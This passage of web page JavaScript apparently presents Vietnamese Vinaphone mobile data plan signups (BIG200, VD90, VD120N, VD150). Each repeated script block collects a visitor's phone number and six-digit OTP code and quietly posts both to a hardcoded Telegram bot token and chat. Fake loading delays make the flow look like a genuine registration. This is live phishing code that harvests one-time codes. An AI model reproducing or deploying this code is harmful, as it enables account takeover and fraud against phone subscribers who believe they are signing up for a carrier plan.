        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
